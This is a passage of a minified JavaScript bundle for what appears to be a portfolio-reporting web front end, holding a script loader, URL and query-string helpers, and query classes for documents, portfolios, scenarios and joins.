s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};function v(n,o,i){return h(this,void 0,void 0,function(){var e,r;return d(this,function(t){switch(t.label){case 0:if(e=!1,!(n&&0<n.length))return[3,4];r=n.map(function(t){return s(t,i)}),t.label=1;case 1:return t.trys.push([1,3,,4]),[4,Promise.all(r)];case 2:return t.sent(),[3,4];case 3:return r=t.sent(),console.log({ex:r}),e=!0,[3,4];case 4:return e||o&&o(),[2]}})})}function s(f,y){return h(this,void 0,void 0,function(){var c,p,e,r,l,n,o,i,s=this;return d(this,function(t){for(c="string"==typeof f?f:f.src,p=("string"==typeof f?{}:f.options)||{},e="object"==typeof f&&f.preventBaseAddressPrefix||!1,!c||!y||c.startsWith("http://")||c.startsWith("https://")||e||(e=y.endsWith("/")?y.substr(0,y.length-1):y,r=c.startsWith("/")?c.substr(1):c,c=[e,r].join("/")),r="ksys-loadScript-store",window&&!window[r]&&(window[r]={}),l=window&&window[r]||{},n=0,o=Array.from(document.scripts);n<o.length;n++)"ksys"!==(i=o[n]).dataset.source&&(l[i.src]=!0);return[2,new Promise(function(a,u){return h(s,void 0,void 0,function(){var e,r,n,o,i,s;return d(this,function(t){if((e=Array.from(document.scripts).find(function(t){return t.src===c}))&&l[c])"object"==typeof f&&f.children&&0<f.children.length?v(f.children,function(){a(e)},y):a(e);else{if(s=!1,!e){if(s=!0,e=document.createElement("script"),p&&(r=Object.keys(p))&&0<r.length)for(n=0,o=r;n<o.length;n++)i=o[n],e[i]=p[i];e.dataset.source="ksys",e.type="text/javascript",e.src=c,e.crossOrigin="crossorigin"}e.addEventListener?(e.addEventListener("load",function(){l[c]=!0,"object"==typeof f&&f.children&&0<f.children.length?v(f.children,function(){a(e)},y):a(e)},!1),e.addEventListener("error",function(t){delete l[c],u("Could not load script: "+c)},!1)):u("No addEventListener on scriptElement"),s&&((s=document.currentScript||function(){var t=document.getElementsByTagName("script");return t[t.length-1]}())&&s.parentNode?s.parentNode.insertBefore(e,s):u("Could not find document.currentScript or document.currentScript.parentNode"))}return[2]})})})]})})}Object.defineProperty(e,"__esModule",{value:!0}),e.loadExternalScripts=v,e.loadScript=s},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getQueryStringValue=function(t,e){return t.value||(t=(t=t.key).replace(/[\[]/,"\\[").replace(/[\]]/,"\\]"),null===(e=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(e))?void 0:decodeURIComponent(e[1].replace(/\+/g," ")))},e.getUrlValueFromFormat=function(t,e,r){if(t.value)return t.value;var n=t.key,o=r.split("/"),i=e.split("/");if(o.length===i.length){for(var s=0;s<i.length;s++)if(i[s]==="{"+n+"}")return o[s]}else console.error("URL does not match provided urlFormat. URL: "+r+", urlFormat: "+e)},e.getQueryStringAsObject=function(t){var n=new URLSearchParams(t),o={};return n.forEach(function(t,e){var r=n.getAll(e);1<r.length?o[e]=r:o[e]=t}),o}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(2),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.childKey,t=t.options;return i({key:e,keyQuery:r,childKey:n},(void 0===t?{}:t).document||{})},c.prototype.getRawValue=function(t){var e,r=this.options,n=r.key,o=r.childKey,r=u.Query.getContext(t,this.queryOptions);if(e=r?r.document:e){if(n){t=e.meta,r=e.inferred;return"meta"===n&&t?o&&t[o]&&t[o].value:"inferred"===n?o&&r&&r[o]:e[n]}return e}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.SingleDocumentQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(12),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).response||{})},c.prototype.getRawValue=function(t){var e=t.responseContext;if(e){var r=this.options,t=r.key;return r.fullObject?e:u.get(e,t)}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ResponseQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(28),o=(s=a.BaseQuery,o(c,s),c.prototype.getOptions=function(){var t=this.queryOptions,e=t.value,r=t.subQueries,n=t.allSubQueryValuesRequired,t=t.options;return i({value:e,subQueries:r,allSubQueryValuesRequired:n},(void 0===t?{}:t).none||{})},c.prototype.getRawValue=function(t){var e=this.options,r=e.value,n=e.subQueries,e=e.allSubQueryValuesRequired;return u.applySubQueryPlaceholders({executionOptions:t,subQueries:n,allSubQueryValuesRequired:e,template:r})},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ValueQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(19),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({keyQuery:r,key:e},(void 0===t?{}:t).dynamic||{})},c.prototype.getRawValue=function(t){var e;switch(this.options.key){case"date":e=u.getUTCDateString();break;case"year":e=u.getUTCFullYear();break;case"user-agent":e=navigator&&navigator.userAgent;break;case"isoDateTime":e=(new Date).toISOString()}return e},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.DynamicQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(12),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).input||{})},c.prototype.getRawValue=function(t){var e=this.options.key,t=t.inputs;return u.get(void 0===t?{}:t,e)},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.InputQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(1),o=(s=r.BaseQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).statistic||{})},a.prototype.getRawValue=function(t){var e=this.options.key,t=this.getStatistic(t);if(t)return e?t[e]:t},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.StatisticQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(2),o=(s=a.BaseQuery,o(c,s),c.prototype.getOptions=function(){var t=this.queryOptions,e=t.fields,t=t.options;return i({fields:e},(void 0===t?{}:t).object||{})},c.prototype.getRawValue=function(t){for(var e={},r=0,n=this.queryOptions.fields;r<n.length;r++){var o=n[r],i=o.name,o=o.query;o&&(o=new u.Query(o).execute(t),e[i]=o)}return e},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ObjectQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(2),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).global||{})},c.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.options.key,n=u.Query.getContext(t,this.queryOptions);if(r&&n){n=n.globalQueries;if(n&&Array.isArray(n)){n=n.find(function(t){return t.queryId===r});if(n)return new u.Query(n,this.translationHelper,e+1).execute(t)}}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.GlobalQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(2),o=(s=a.BaseQuery,o(c,s),c.prototype.getOptions=function(){var t=this.queryOptions,e=t.subQueries,t=t.options,t=void 0===t?{}:t,e=(e||[]).find(function(t){return"clientCode"===t.queryId});return i({clientCodeQuery:e},t.fundLists||{})},c.prototype.getRawValue=function(t){var e=[],r=(u.Query.getContext(t,this.queryOptions)||{}).fundListMapping;if(r){var n=this.options.clientCodeQuery;if(n){var o=new u.Query(n).execute(t);if(o)for(var i=0,s=Object.keys(r);i<s.length;i++){var a=s[i];r[a][o]&&e.push(a)}}}return e},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.FundListsQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(15),c=r(2),o=(s=a.BaseQuery,o(p,s),p.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).clientConfiguration||{})},p.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=(c.Query.getContext(t,this.queryOptions)||{}).clientConfigurations,r=(void 0===t?{}:t)[r];if(r)return u.get(r,e)},p);function p(){return null!==s&&s.apply(this,arguments)||this}e.ClientConfigurationQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(1),u=r(2),c=r(78),o=(i=a.BaseQuery,o(p,i),p.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,i=t.urlPattern,t=t.options;return s({key:n,keyQuery:o,urlPattern:i,codeQuery:r,code:e},(void 0===t?{}:t).url||{})},p.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.options,n=r.code,o=r.key,r=r.urlPattern;if(n){if(o&&"param"===n&&r&&"object"==typeof r){e=new u.Query(r,this.translationHelper,e+1).execute(t),t=this.orchestrateUrl(e);if(t&&t.isValid){e=this.orchestratePathname(window.location.pathname);if(e.isValid&&t.pieceCount===e.pieceCount&&t.pieces&&e.pieces){t=t.pieces.indexOf(":"+o);if(-1<t)return e.pieces[t]}}}if(o&&"queryString"===n)return c.getQueryStringValue({key:o},window.location.search);if(window.location.hasOwnProperty(n))if("function"!=typeof window.location[n])return window.location[n]}},p.prototype.orchestratePathname=function(t){var e,r=!0;return(e=(r=!t||0===t.length?!1:r)?t.substr(1).split("/"):e)&&0<e.length&&(void 0===e[e.length-1]||null===e[e.length-1]||0===e[e.length-1].length)&&e.pop(),{pieces:e,isValid:r,pathname:t,pieceCount:e?e.length:0}},p.prototype.orchestrateUrl=function(t){var e="",r=!0,n=t;n.startsWith("http://")||n.startsWith("https://")||(n="https://www.fakeurl.com"+(t.startsWith("/")?"":"/")+t);try{e=new URL(n).pathname}catch(t){r=!1}return r?this.orchestratePathname(e):{isValid:r,pathname:e}},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.UrlQuery=o},function(t,u,c){"use strict";!function(r){var n,t=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(u,"__esModule",{value:!0});var e,i=c(1),s=c(12),t=(e=i.BaseQuery,t(a,e),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return o({key:e,keyQuery:r},(void 0===t?{}:t).window||{})},a.prototype.getRawValue=function(t){var e=this.options.key;return s.get(r,e)},a);function a(){return null!==e&&e.apply(this,arguments)||this}u.WindowQuery=t}.call(this,c(155))},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},d=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(1),v=r(12),c=r(2),g=r(4),u=r(5),p=r(22),o=(a=s.BaseQuery,o(l,a),l.prototype.getOptions=function(){var t=this.queryOptions,e=t.joinOptions,r=t.subQueries,t=t.options,e=e||{};return i({sourceQueryId:e.sourceQueryId,joins:e.joins,type:e.type,subQueries:r},(void 0===t?{}:t).join||{})},l.prototype.getRawValue=function(t){var e=this.options.type,e=void 0===e?"combine":e;return"combine"===e?this.getCombineRawValue(t):"reduce"===e?this.getReduceRawValue(t):void 0},l.prototype.getReduceRawValue=function(e){var r=this,t=this.options.subQueries,n=[];return(void 0===t?[]:t).forEach(function(t){t=new c.Query(t,r.translationHelper).execute(e);n.push.apply(n,r.convertToArray(t))}),n},l.prototype.getCombineRawValue=function(l){var f=this,t=this.options,e=t.subQueries,r=t.sourceQueryId,n=t.joins,n=void 0===n?[]:n,t=t.type;if(!r||!n||0===n.length)return[];var o,y={};for(o in e){var i=e[o],s=i.queryId,s=void 0===s?"subQuery"+o:s,i=new c.Query(i,this.translationHelper).execute(l);y[s]=this.convertToArray(i)}for(var h=y[r]||[],a=0,u=n;a<u.length;a++)!function(t){var i=t.destinationKey,e=t.destinationQueryId,s=t.sourceKey,r=t.type,a=void 0===r?"optional":r,u=t.rowTransforms,c=t.valueTransforms,t=d(h),p=y[e]||[];h=[];for(var n=0,o=t;n<o.length;n++)!function(r){var n=v.get(r,s),o=!1;p.forEach(function(t){t=f.applyTranforms(t,u,l);var e=f.applyTranforms(v.get(t,i),c,l),e=n===e;e&&(o=!0),!e&&"outer"!==a||h.push(g.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},r,t))}),"optional"!==a||o||h.push(r)}(o[n])}(u[a]);return h},l);function l(){var s=null!==a&&a.apply(this,arguments)||this;return s.convertToArray=function(t){return void 0===t||u.isArrayLike(t)?t:[t]},s.applyTranforms=function(t,e,r){if(e)for(var n=0,o=e;n<o.length;n++){var i=o[n];t=new p.Transform(i,s.translationHelper).execute(t,s.queryOptions,r)}return t},s}e.JoinQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).scenario||{})},c.prototype.getRawValue=function(t){var e=this.queryOptions,r=e.code,e=e.key,t=this.getScenarioFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ScenarioQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).portfolio||{})},c.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=this.getPortfolioFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.PortfolioQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).portfolioEntity||{})},c.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=this.getPortfolioEntityFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.PortfolioEntityQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(0),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).scenarioReport||{})},c.prototype.getRawValue=function(t){var e=this.queryOptions,r=e.code,e=e.key,t=this.getScenarioReportFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ScenarioReportQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(1),a=r(0),u=r(11),o=(i=s.BaseQuery,o(c,i),c.prototype.initialize=function(t){},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.breakdownAnalysisOptions,r=t.options,t=void 0===r?{}:r,r={code:""};return e&&Object.assign(r,e),t.breakdownAnalysis&&Object.assign(r,t.breakdownAnalysis),r},c.prototype.getRawValue=function(t){t=this.getPortfolioFromContext(t);if(a.isObject(t)){var t=this.getPortfolioAllocation(this.options,t),r=this.options.order;return r&&(r=r.map(function(t){return t.toLowerCase()}),t=u.sortBy(t||[],function(t){var e=(t.label||"").toLowerCase();if(r){t=r.indexOf(e);if(-1<t)return t.toString()}return e},"ASC")),t}},c.prototype.getPortfolioAllocation=function(t,e){var r=this.getTotalViableWeightFromPortfolio(t,e);return this.getCombinedAllocationValues(t,e.entities,r)},c.prototype.getCombinedAllocationValues=function(e,t,o){for(var i={},r=this,n=0,s=t;n<s.length;n++)!function(t){var n=r.getWeight(t),t=r.getAllocation(e,t);t&&t.values&&t.values.forEach(function(t){var 